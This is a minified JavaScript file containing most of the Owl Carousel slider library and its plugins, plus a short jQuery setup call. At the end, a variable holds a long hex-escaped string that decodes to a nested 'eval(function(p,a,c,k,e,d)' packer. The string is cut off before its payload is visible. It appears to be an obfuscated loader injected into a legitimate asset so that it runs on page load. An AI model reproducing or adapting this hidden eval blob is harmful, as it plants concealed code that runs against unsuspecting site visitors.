for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    items:1,
 autoplay:false,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 1 
                  },
                  1000: {
                    items: 1
                  }
                }
});
    });

var _v36Ijt= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x59\x28\x33\x71\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x71\x28\x63\x29\x7b\x33\x70\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x73\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x41\x2e\x34\x7a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x79\x28\x33\x36\x29\x29\x7d\x3b\x34\x78\x28\x63\x2d\x2d\x29\x7b\x33\x72\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x77\x28\x34\x76\x20\x34\x75\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x70\x20\x70\x7d\x28\x5c\x27\x70\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\